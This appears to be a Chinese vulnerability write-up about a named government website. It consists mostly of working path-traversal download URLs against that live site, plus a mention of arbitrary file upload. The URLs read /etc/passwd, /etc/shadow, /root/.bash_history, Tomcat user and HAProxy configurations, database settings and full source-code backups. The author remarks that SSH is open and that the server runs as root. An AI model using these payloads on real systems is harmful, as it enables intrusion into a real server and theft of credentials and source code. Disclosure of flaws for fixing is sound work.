http://www.xtrs.gov.cn/xtzj/new/unitPicUpload

任意文件上传,通过上传获得文件路径
http://www.xtrs.gov.cn/xtzj//new/unitPicFile?unitPicFileName=13532928829532
可进行任意文件下载
http://www.xtrs.gov.cn/xtzj/new/unitPicFile?unitPicFileName=../../../../../etc/passwd
root权限直接获取shadow
http://www.xtrs.gov.cn/xtzj/new/unitPicFile?unitPicFileName=../../../../../etc/shadow
ssh端口开放,密码我没破出来
http://www.xtrs.gov.cn/xtzj/new/unitPicFile?unitPicFileName=../../../../../etc/hosts
http://www.xtrs.gov.cn/xtzj/new/unitPicFile?unitPicFileName=../../../../../root/.bash_history

从bash里找到网站跟目录/usr/local/apache-tomcat-7.0.27/webapps
然后数据库配置文件jdbc.properties
以前的密码还是蛮屌的
http://www.xtrs.gov.cn/xtzj//new/unitPicFile?unitPicFileName=../../../../..//usr/local/apache-tomcat-7.0.27/conf/tomcat-users.xml
http://www.xtrs.gov.cn/xtzj//new/unitPicFile?unitPicFileName=../../../../../usr/haproxy/haproxy.cfg


被人恶意破坏利用就不好了
http://www.xtrs.gov.cn/xtzj//new/unitPicFile?unitPicFileName=../../../../../usr/local/apache-tomcat-7.0.27/webapps/XTExam.zip
http://www.xtrs.gov.cn/xtzj/new/unitPicFile?unitPicFileName=../../../../..//usr/local/apache-tomcat-7.0.27/webapps_1/cmsczportal.zip
网站源码备份,代码审计是什么?就不深入搞了,不爱喝茶






